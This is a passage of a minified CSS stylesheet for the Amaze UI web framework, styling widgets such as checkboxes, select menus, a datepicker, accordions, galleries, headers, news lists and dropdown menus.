.am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#dd514c}.am-checkbox-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-radio:checked+.am-ucheck-icons{color:#dd514c}.am-field-error+.am-ucheck-icons{color:#dd514c}.am-field-valid+.am-ucheck-icons{color:#5eb95e}.am-selected{width:200px}.am-selected-btn{width:100%;padding-left:10px;text-align:right}.am-selected-btn.am-btn-default{background:0 0}.am-invalid .am-selected-btn{border-color:#dd514c}.am-selected-header{height:45px;background-color:#f2f2f2;border-bottom:1px solid #ddd;display:none}.am-selected-status{text-align:left;width:100%;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-selected-content{padding:10px 0}.am-selected-search{padding:0 10px 10px}.am-selected-search .am-form-field{padding:.5em}.am-selected-list{margin:0;padding:0;list-style:none;font-size:1.5rem}.am-selected-list li{position:relative;cursor:pointer;padding:5px 10px;-webkit-transition:background-color .15s;transition:background-color .15s}.am-selected-list li:hover{background-color:#f8f8f8}.am-selected-list li:hover .am-icon-check{opacity:.6}.am-selected-list li.am-checked .am-icon-check{opacity:1;color:#0e90d2}.am-selected-list li.am-disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.am-selected-list .am-selected-list-header{margin-top:8px;font-size:1.3rem;color:#999;border-bottom:1px solid #e5e5e5;cursor:default}.am-selected-list .am-selected-list-header:hover{background:0 0}.am-selected-list .am-selected-list-header:first-child{margin-top:0}.am-selected-list .am-selected-text{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-right:30px}.am-selected-list .am-icon-check{position:absolute;right:8px;top:5px;color:#999;opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s}.am-selected-hint{line-height:1.2;color:#dd514c}.am-selected-hint:not(:empty){margin-top:10px;border-top:1px solid #e5e5e5;padding:10px 10px 0}.am-selected-placeholder{opacity:.65}.am-fade{opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.am-fade.am-in{opacity:1}.am-collapse{display:none}.am-collapse.am-in{display:block}tr.am-collapse.am-in{display:table-row}tbody.am-collapse.am-in{display:table-row-group}.am-collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .3s ease;transition:height .3s ease}.am-sticky{position:fixed!important;z-index:1010;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}[data-am-sticky][class*=am-animation-]{-webkit-animation-duration:.2s;animation-duration:.2s}.am-dimmer-active{overflow:hidden}.am-dimmer{position:fixed;top:0;right:0;bottom:0;left:0;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:1100;opacity:0}.am-dimmer.am-active{opacity:1}[data-am-collapse]{cursor:pointer}.am-datepicker{top:0;left:0;border-radius:0;background:#fff;-webkit-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;padding-bottom:10px;margin-top:10px;width:238px;color:#555;display:none}.am-datepicker>div{display:none}.am-datepicker table{width:100%}.am-datepicker tr.am-datepicker-header{font-size:1.6rem;color:#fff;background:#3bb4f2}.am-datepicker td,.am-datepicker th{text-align:center;font-weight:400;cursor:pointer}.am-datepicker th{height:48px}.am-datepicker td{font-size:1.4rem}.am-datepicker td.am-datepicker-day{height:34px;width:34px}.am-datepicker td.am-datepicker-day:hover{background:#F0F0F0;height:34px;width:34px}.am-datepicker td.am-datepicker-day.am-disabled{cursor:no-drop;color:#999;background:#fafafa}.am-datepicker td.am-datepicker-new,.am-datepicker td.am-datepicker-old{color:#89d7ff}.am-datepicker td.am-active,.am-datepicker td.am-active:hover{border-radius:0;color:#0084c7;background:#F0F0F0}.am-datepicker td span{display:block;width:79.33px;height:40px;line-height:40px;float:left;cursor:pointer}.am-datepicker td span:hover{background:#F0F0F0}.am-datepicker td span.am-active{color:#0084c7;background:#F0F0F0}.am-datepicker td span.am-disabled{cursor:no-drop;color:#999;background:#fafafa}.am-datepicker td span.am-datepicker-old{color:#89d7ff}.am-datepicker .am-datepicker-dow{height:40px;color:#0c80ba}.am-datepicker-caret{display:block!important;display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:7px solid #3bb4f2;border-right:7px solid transparent;border-left:7px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);position:absolute;top:-7px;left:6px}.am-datepicker-right .am-datepicker-caret{left:auto;right:7px}.am-datepicker-up .am-datepicker-caret{top:auto;bottom:-7px;display:inline-block;width:0;height:0;vertical-align:middle;border-top:7px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.am-datepicker-select{height:34px;line-height:34px;text-align:center;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.am-datepicker-select:hover{background:rgba(154,217,248,.5);color:#0c80ba}.am-datepicker-next,.am-datepicker-prev{width:34px;height:34px}.am-datepicker-next-icon,.am-datepicker-prev-icon{width:34px;height:34px;line-height:34px;display:inline-block;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.am-datepicker-next-icon:hover,.am-datepicker-prev-icon:hover{background:rgba(154,217,248,.5);color:#0c80ba}.am-datepicker-prev-icon:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053"}.am-datepicker-next-icon:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f054"}.am-datepicker-dropdown{position:absolute;z-index:1120}@media only screen and (max-width:640px){.am-datepicker{width:100%}.am-datepicker td span{width:33.33%}.am-datepicker-caret{display:none!important}.am-datepicker-next,.am-datepicker-prev{width:44px;height:44px}}.am-datepicker-success tr.am-datepicker-header{background:#5eb95e}.am-datepicker-success td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-success td.am-datepicker-new,.am-datepicker-success td.am-datepicker-old{color:#94df94}.am-datepicker-success td.am-active,.am-datepicker-success td.am-active:hover{color:#1b961b}.am-datepicker-success td span.am-datepicker-old{color:#94df94}.am-datepicker-success td span.am-active{color:#1b961b}.am-datepicker-success .am-datepicker-caret{border-bottom-color:#5eb95e}.am-datepicker-success .am-datepicker-dow{color:#367b36}.am-datepicker-success .am-datepicker-next-icon:hover,.am-datepicker-success .am-datepicker-prev-icon:hover,.am-datepicker-success .am-datepicker-select:hover{background:rgba(165,216,165,.5);color:#367b36}.am-datepicker-danger tr.am-datepicker-header{background:#dd514c}.am-datepicker-danger td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-danger td.am-datepicker-new,.am-datepicker-danger td.am-datepicker-old{color:#f59490}.am-datepicker-danger td.am-active,.am-datepicker-danger td.am-active:hover{color:#c10802}.am-datepicker-danger td span.am-datepicker-old{color:#f59490}.am-datepicker-danger td span.am-active{color:#c10802}.am-datepicker-danger .am-datepicker-caret{border-bottom-color:#dd514c}.am-datepicker-danger .am-datepicker-dow{color:#a4241f}.am-datepicker-danger .am-datepicker-next-icon:hover,.am-datepicker-danger .am-datepicker-prev-icon:hover,.am-datepicker-danger .am-datepicker-select:hover{background:rgba(237,164,162,.5);color:#a4241f}.am-datepicker-warning tr.am-datepicker-header{background:#F37B1D}.am-datepicker-warning td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-warning td.am-datepicker-new,.am-datepicker-warning td.am-datepicker-old{color:#ffad6d}.am-datepicker-warning td.am-active,.am-datepicker-warning td.am-active:hover{color:#aa4b00}.am-datepicker-warning td span.am-datepicker-old{color:#ffad6d}.am-datepicker-warning td span.am-active{color:#aa4b00}.am-datepicker-warning .am-datepicker-caret{border-bottom-color:#F37B1D}.am-datepicker-warning .am-datepicker-dow{color:#a14c09}.am-datepicker-warning .am-datepicker-next-icon:hover,.am-datepicker-warning .am-datepicker-prev-icon:hover,.am-datepicker-warning .am-datepicker-select:hover{background:rgba(248,180,126,.5);color:#a14c09}.am-datepicker>div{display:block}.am-datepicker>div span.am-datepicker-hour{width:59.5px}.am-datepicker-date{display:block}.am-datepicker-date.am-input-group{display:table}.am-datepicker-time-box{padding:30px 0 30px 0}.am-datepicker-time-box strong{font-size:5.2rem;display:inline-block;height:70px;width:70px;line-height:70px;font-weight:400}.am-datepicker-time-box strong:hover{border-radius:4px;background:#ECECEC}.am-datepicker-time-box em{display:inline-block;height:70px;width:20px;line-height:70px;font-size:5.2rem;font-style:normal}.am-datepicker-toggle{text-align:center;cursor:pointer;padding:10px 0}.am-datepicker-toggle:hover{background:#f0f0f0}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" [" attr(title) "] "}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{margin:.5cm}select{background:#fff!important}.am-topbar{display:none}.am-table td,.am-table th{background-color:#fff!important}.am-table{border-collapse:collapse!important}.am-table-bordered td,.am-table-bordered th{border:1px solid #ddd!important}}.am-print-block{display:none!important}@media print{.am-print-block{display:block!important}}.am-print-inline{display:none!important}@media print{.am-print-inline{display:inline!important}}.am-print-inline-block{display:none!important}@media print{.am-print-inline-block{display:inline-block!important}}@media print{.am-print-hide{display:none!important}}.lte9 #nprogress .nprogress-spinner{display:none!important}.lte8 .am-dimmer{background-color:#000;filter:alpha(opacity=60)}.lte8 .am-modal-actions{display:none}.lte8 .am-modal-actions.am-modal-active{display:block}.lte8 .am-offcanvas.am-active{background:#000}.lte8 .am-popover .am-popover-caret{border:8px solid transparent}.lte8 .am-popover-top .am-popover-caret{border-top:8px solid #333;border-bottom:none}.lte8 .am-popover-left .am-popover-caret{right:-8px;margin-top:-6px;border-left:8px solid #333;border-right:none}.lte8 .am-popover-right .am-popover-caret{left:-8px;margin-top:-6px;border-right:8px solid #333;border-left:none}.am-accordion-item{margin:0}.am-accordion-title{font-weight:400;cursor:pointer}.am-accordion-item.am-disabled .am-accordion-title{cursor:default;pointer-events:none}.am-accordion-bd{margin:0!important;padding:0!important;border:none!important}.am-accordion-content{margin-top:0;padding:.8rem 1rem 1.2rem;font-size:1.4rem}.am-accordion-default{margin:1rem;border-radius:2px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1)}.am-accordion-default .am-accordion-item{border-top:1px solid rgba(0,0,0,.05)}.am-accordion-default .am-accordion-item:first-child{border-top:none}.am-accordion-default .am-accordion-title{color:rgba(0,0,0,.6);-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;padding:.8rem 1rem}.am-accordion-default .am-accordion-title:before{content:"\f0da";display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-right:5px}.am-accordion-default .am-accordion-title:hover{color:#0e90d2}.am-accordion-default .am-accordion-content{color:#666}.am-accordion-default .am-active .am-accordion-title{background-color:#eee;color:#0e90d2}.am-accordion-default .am-active .am-accordion-title:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-accordion-basic{margin:1rem}.am-accordion-basic .am-accordion-title{color:#333;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;padding:.8rem 0 0}.am-accordion-basic .am-accordion-title:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f0da";-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-right:.5rem}.am-accordion-basic .am-accordion-content{color:#666}.am-accordion-basic .am-active .am-accordion-title{color:#0e90d2}.am-accordion-basic .am-active .am-accordion-title:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-accordion-gapped{margin:.5rem 1rem}.am-accordion-gapped .am-accordion-item{border:1px solid #dedede;border-bottom:none;margin:.5rem 0}.am-accordion-gapped .am-accordion-item.am-active{border-bottom:1px solid #dedede}.am-accordion-gapped .am-accordion-title{color:rgba(0,0,0,.6);-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out;border-bottom:1px solid #dedede;padding:.8rem 2rem .8rem 1rem;position:relative}.am-accordion-gapped .am-accordion-title:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f105";-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;position:absolute;right:10px;top:50%;margin-top:-.8rem}.am-accordion-gapped .am-accordion-title:hover{color:rgba(0,0,0,.8)}.am-accordion-gapped .am-accordion-content{color:#666}.am-accordion-gapped .am-active .am-accordion-title{background-color:#f5f5f5;color:rgba(0,0,0,.8)}.am-accordion-gapped .am-active .am-accordion-title:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-divider{height:0;margin:1.5rem auto;overflow:hidden;clear:both}.am-divider-default{border-top:1px solid #ddd}.am-divider-dotted{border-top:1px dotted #ccc}.am-divider-dashed{border-top:1px dashed #ccc}.am-figure-zoomable{position:relative;cursor:pointer}.am-figure-zoomable:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f00e";position:absolute;top:1rem;right:1rem;color:#999;font-size:1.6rem;-webkit-transition:all .2s;transition:all .2s;pointer-events:none}.am-figure-zoomable:hover:after{color:#eee}.am-figure-default{margin:10px}.am-figure-default img{display:block;max-width:100%;height:auto;padding:2px;border:1px solid #eee;margin:10px auto}.am-figure-default figcaption{text-align:center;font-size:1.4rem;margin-bottom:15px;color:#333}.am-footer{text-align:center;padding:1em 0;font-size:1.6rem}.am-footer .am-switch-mode-ysp{cursor:pointer}.am-footer .am-footer-text{margin-top:10px;font-size:14px}.am-footer .am-footer-text-left{text-align:left;padding-left:10px}.am-modal-footer-hd{padding-bottom:10px}.am-footer-default{background-color:#fff}.am-footer-default a{color:#555}.am-footer-default .am-footer-switch{margin-bottom:10px;font-weight:700}.am-footer-default .am-footer-ysp{color:#555;cursor:pointer}.am-footer-default .am-footer-divider{color:#ccc}.am-footer-default .am-footer-desktop{color:#0e90d2}.am-footer-default .am-footer-miscs{color:#999;font-size:13px}.am-footer-default .am-footer-miscs p{margin:5px 0}@media only screen and (min-width:641px){.am-footer-default .am-footer-miscs p{display:inline-block;margin:5px}}.am-gallery{padding:5px 5px 0 5px;list-style:none}.am-gallery h3{margin:0}[data-am-gallery*=pureview] img{cursor:pointer}.am-gallery-default>li{padding:5px}.am-gallery-default .am-gallery-item img{width:100%;height:auto}.am-gallery-default .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#555}.am-gallery-default .am-gallery-desc{color:#999;font-size:1.2rem}.am-gallery-overlay>li{padding:5px}.am-gallery-overlay .am-gallery-item{position:relative}.am-gallery-overlay .am-gallery-item img{width:100%;height:auto}.am-gallery-overlay .am-gallery-title{font-weight:400;font-size:1.4rem;color:#FFF;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);text-indent:5px;height:30px;line-height:30px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-overlay .am-gallery-desc{display:none}.am-gallery-bordered>li{padding:5px}.am-gallery-bordered .am-gallery-item{-webkit-box-shadow:0 0 3px rgba(0,0,0,.35);box-shadow:0 0 3px rgba(0,0,0,.35);padding:5px}.am-gallery-bordered .am-gallery-item img{width:100%;height:auto}.am-gallery-bordered .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;color:#555;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-bordered .am-gallery-desc{color:#999;font-size:1.2rem}.am-gallery-imgbordered>li{padding:5px}.am-gallery-imgbordered .am-gallery-item img{width:100%;height:auto;border:3px solid #FFF;-webkit-box-shadow:0 0 3px rgba(0,0,0,.35);box-shadow:0 0 3px rgba(0,0,0,.35)}.am-gallery-imgbordered .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;color:#555;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-imgbordered .am-gallery-desc{color:#999;font-size:1.2rem}.am-gotop a{display:inline-block;text-decoration:none}.am-gotop-default{text-align:center;margin:10px 0}.am-gotop-default a{background-color:#0e90d2;padding:.5em 1.5em;border-radius:0;color:#fff}.am-gotop-default a img{display:none}.am-gotop-fixed{position:fixed;right:10px;bottom:10px;z-index:1010;opacity:0;width:32px;min-height:32px;overflow:hidden;border-radius:0;text-align:center}.am-gotop-fixed.am-active{opacity:.9}.am-gotop-fixed.am-active:hover{opacity:1}.am-gotop-fixed a{display:block}.am-gotop-fixed .am-gotop-title{display:none}.am-gotop-fixed .am-gotop-icon-custom{display:inline-block;max-width:30px;vertical-align:middle}.am-gotop-fixed .am-gotop-icon{width:100%;line-height:32px;background-color:#555;vertical-align:middle;color:#ddd}.am-gotop-fixed .am-gotop-icon:hover{color:#fff}.am-with-fixed-navbar .am-gotop-fixed{bottom:60px}.am-header{position:relative;width:100%;height:49px;line-height:49px;padding:0 10px}.am-header h1{margin-top:0;margin-bottom:0}.am-header .am-header-title{margin:0 30%;font-size:2rem;font-weight:400;text-align:center;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-header .am-header-title img{margin-top:12px;height:25px;vertical-align:top}.am-header .am-header-nav{position:absolute;top:0}.am-header .am-header-nav img{height:16px;width:auto;vertical-align:middle}.am-header .am-header-left{left:10px}.am-header .am-header-right{right:10px}.am-header-fixed{position:fixed;top:0;left:0;right:0;width:100%;z-index:1010}.am-with-fixed-header{padding-top:49px}.am-header-default{background-color:#0e90d2}.am-header-default .am-header-title{color:#fff}.am-header-default .am-header-title a{color:#fff}.am-header-default .am-header-icon{font-size:20px}.am-header-default .am-header-nav{color:#eee}.am-header-default .am-header-nav>a{display:inline-block;min-width:36px;text-align:center;color:#eee}.am-header-default .am-header-nav>a+a{margin-left:5px}.am-header-default .am-header-nav .am-btn{margin-top:9px;height:31px;padding:0 .5em;line-height:30px;font-size:14px;vertical-align:top}.am-header-default .am-header-nav .am-btn .am-header-icon{font-size:inherit}.am-header-default .am-header-nav .am-btn-default{color:#999}.am-header-default .am-header-nav-title,.am-header-default .am-header-nav-title+.am-header-icon{font-size:14px}.am-intro{position:relative}.am-intro img{max-width:100%}.am-intro-hd{position:relative;height:45px;line-height:45px}.am-intro-title{font-size:18px;margin:0;font-weight:700}.am-intro-more-top{position:absolute;right:10px;top:0;font-size:1.4rem}.am-intro-bd{padding-top:15px;padding-bottom:15px;font-size:1.4rem}.am-intro-bd p:last-child{margin-bottom:0}.am-intro-more-bottom{clear:both;text-align:center}.am-intro-more-bottom .am-btn{font-size:14px}.am-intro-default .am-intro-hd{background-color:#0e90d2;color:#fff;padding:0 10px}.am-intro-default .am-intro-hd a{color:#eee}.am-intro-default .am-intro-right{padding-left:0}.am-list-news-hd{padding-top:1.2rem;padding-bottom:.8rem}.am-list-news-hd a{display:block}.am-list-news-hd h2{font-size:1.6rem;float:left;margin:0;height:2rem;line-height:2rem}.am-list-news-hd h3{margin:0}.am-list-news-hd .am-list-news-more{font-size:1.3rem;height:2rem;line-height:2rem}.am-list .am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list .am-list-item-dated a::after{display:none}.am-list .am-list-item-desced a,.am-list .am-list-item-thumbed a{padding-right:0}.am-list-news .am-list-item-hd{margin:0}.am-list-date{position:absolute;right:5px;font-size:1.3rem;top:1.3rem}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}.am-list-news-default .am-list-item-hd{font-weight:400}.am-list-news-default .am-list-date{color:#999}.am-list-news-default .am-list>li{border-color:#dedede}.am-list-news-default .am-list .am-list-item-desced{padding-top:1rem;padding-bottom:1rem}.am-list-news-default .am-list .am-list-item-desced>a{padding:0}.am-list-news-default .am-list .am-list-item-desced .am-list-item-text{margin-top:.5rem;color:#757575}.am-list-news-default .am-list .am-list-item-text{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;line-height:1.3em;-webkit-line-clamp:2;max-height:2.6em}.am-list-news-default .am-list .am-list-item-thumb-top .am-list-thumb{padding:0;margin-bottom:.8rem}.am-list-news-default .am-list .am-list-item-thumb-top .am-list-main{padding:0}.am-list-news-default .am-list .am-list-item-thumb-left .am-list-thumb{padding-left:0}.am-list-news-default .am-list .am-list-item-desced .am-list-main{padding:0}.am-list-news-default .am-list .am-list-item-thumb-right .am-list-thumb{padding-right:0}.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-item-hd{clear:both;padding-bottom:.5rem}.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-thumb{padding-left:0}.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-item-hd{clear:both;padding-bottom:.5rem}.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-thumb{padding-right:0}.am-list-news-default .am-list .am-list-thumb img{width:100%;display:block}@media only screen and (max-width:640px){.am-list-news-default .am-list-item-thumb-left .am-list-thumb,.am-list-news-default .am-list-item-thumb-right .am-list-thumb{max-height:80px;overflow:hidden}.am-list-news-default .am-list-item-thumb-bottom-left .am-list-item-text,.am-list-news-default .am-list-item-thumb-bottom-right .am-list-item-text{-webkit-line-clamp:3;max-height:3.9em}.am-list-news-default .am-list-item-thumb-bottom-left .am-list-thumb,.am-list-news-default .am-list-item-thumb-bottom-right .am-list-thumb{max-height:60px;overflow:hidden}}.am-map{width:100%;height:300px}.am-map-default #bd-map{width:100%;height:100%;overflow:hidden;margin:0;font-size:14px;line-height:1.4!important}.am-map-default .BMap_bubble_title{font-weight:700}.am-map-default #BMap_mask{width:100%}.am-mechat{margin:1rem}.am-mechat .section-cbox-wap .cbox-post-wap .post-action-wap .action-function-wap .function-list-wap .list-upload-wap .upload-mutual-wap{-webkit-box-sizing:content-box;box-sizing:content-box}.am-menu{position:relative;padding:0;margin:0}.am-menu ul{padding:0;margin:0}.am-menu li{list-style:none}.am-menu a:after,.am-menu a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-menu-sub{z-index:1050}.am-menu-toggle{display:none;z-index:1015}.am-menu-toggle img{display:inline-block;height:16px;width:auto;vertical-align:middle}.am-menu-nav a{display:block;padding:.8rem 0;-webkit-transition:all .45s;transition:all .45s}.am-menu-default .am-menu-nav{padding-top:8px;padding-bottom:8px}.am-menu-default .am-menu-nav a{text-align:center;height:36px;line-height:36px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;color:#0e90d2}.am-menu-default .am-menu-nav>.am-parent>a{position:relative;-webkit-transition:.15s;transition:.15s}.am-menu-default .am-menu-nav>.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:.15s;transition:.15s}.am-menu-default .am-menu-nav>.am-parent>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;content:"\f0d8";display:none;color:#f1f1f1;font-size:24px}.am-menu-default .am-menu-nav>.am-parent.am-open>a{color:#095f8a}.am-menu-default .am-menu-nav>.am-parent.am-open>a:before{display:block}.am-menu-default .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.am-menu-default .am-menu-sub{position:absolute;left:5px;right:5px;background-color:#f1f1f1;border-radius:0;padding-top:8px;padding-bottom:8px}.am-menu-default .am-menu-sub>li>a{color:#555}@media only screen and (min-width:641px){.am-menu-default .am-menu-nav li{width:auto;float:left;clear:none;display:inline}.am-menu-default .am-menu-nav a{padding-left:1.5rem;padding-right:.5rem}}.am-menu-dropdown1{position:relative}.am-menu-dropdown1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-dropdown1 a{-webkit-transition:all .4s;transition:all .4s;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-menu-dropdown1 .am-menu-nav{position:absolute;left:0;right:0;z-index:1050}.am-menu-dropdown1 .am-menu-nav a{padding:.8rem}.am-menu-dropdown1 .am-menu-nav>li{width:100%}.am-menu-dropdown1 .am-menu-nav>li.am-parent>a{position:relative}.am-menu-dropdown1 .am-menu-nav>li.am-parent>a::before{content:"\f067";position:absolute;right:1rem;top:1.4rem}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a{background-color:#0c80ba;border-bottom:none;color:#fff}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:before{content:"\f068"}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:after{content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-top:8px solid #0c80ba;border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);position:absolute;top:100%;left:50%;margin-left:-4px}.am-menu-dropdown1 .am-menu-nav>li>a{border-bottom:1px solid #0b76ac;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);background-color:#0e90d2;color:#fff;height:49px;line-height:49px;padding:0;text-indent:10px}.am-menu-dropdown1 .am-menu-sub{background-color:#fff}.am-menu-dropdown1 .am-menu-sub a{color:#555;height:44px;line-height:44px;text-indent:5px;padding:0}.am-menu-dropdown1 .am-menu-sub a:before{content:"\f105";color:#aaa;font-size:16px;margin-right:5px}.am-menu-dropdown2 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-dropdown2 .am-menu-nav{position:absolute;left:0;right:0;background-color:#f5f5f5;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1050;padding-top:8px;padding-bottom:8px}.am-menu-dropdown2 .am-menu-nav a{height:38px;line-height:38px;padding:0;text-align:center}.am-menu-dropdown2 .am-menu-nav>li>a{color:#333}.am-menu-dropdown2 .am-menu-nav>li.am-parent>a{position:relative}.am-menu-dropdown2 .am-menu-nav>li.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform 